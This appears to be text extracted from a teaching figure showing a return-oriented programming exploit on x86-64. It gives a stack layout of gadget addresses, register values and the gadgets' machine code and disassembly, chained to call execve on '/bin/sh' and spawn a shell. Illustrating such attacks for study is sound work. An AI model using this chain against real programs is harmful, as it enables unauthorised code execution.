 %rip %rdi %rsi %rax %rdx
40042a ea80 ea70 3b 0
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
7fffffffea48 0x4002a3
7fffffffea40 0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
0F 05 C3
syscall
ret
5E 5F C3
pop %rsi
pop %rdi
ret
40 00 F8 C3
add %dil, %al
ret
48 89 06 48 89 c2 C3
mov %rax, (%rsi)
mov %rax, %rdx
ret
5F 5E C3
pop %rdi
pop %rsi
ret
48 31 C0 C3
xor %rax, %rax
ret